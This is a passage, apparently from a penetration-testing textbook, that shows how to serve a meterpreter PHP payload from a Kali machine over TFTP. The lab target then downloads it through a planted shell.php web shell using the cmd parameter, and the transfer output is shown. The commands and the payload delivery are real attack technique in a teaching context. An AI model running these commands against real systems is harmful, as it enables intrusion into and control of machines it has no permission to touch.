 We can use the Atftpd TFTP server to host files on our Kali
system. Start Atftpd in daemon mode, serving files from the
location of your meterpreter.php script.
root@kali:~# atftpd --daemon --bind-address
192.168.20.9 /tmp
Set the cmd parameter in the shell.php script as follows:
http://192.168.20.10/shell.php?cmd=tftp 192.168.20.9
get meterpreter.php
C:\\xampp\\htdocs\\meterpreter.php
This command should pull down meterpreter.php to the target’s
Apache directory using TFTP, as shown in Figure 8-4.
Transfer successful: 1373 bytes in 1 second, 1373 bytes/s
Figure 8-4. Transferring files with TFTP